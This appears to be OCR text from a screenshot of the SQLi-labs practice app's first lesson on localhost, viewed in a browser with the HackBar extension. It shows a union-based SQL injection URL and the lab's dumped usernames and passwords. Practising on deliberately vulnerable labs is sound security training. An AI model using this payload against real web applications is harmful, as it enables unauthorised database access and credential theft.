 Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar ChroPath
cryption Encoding SQL XSS Other Chrome BackBar Contribute me! Hac
Load URL http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,group_concat(username),group_concat(password) from users --+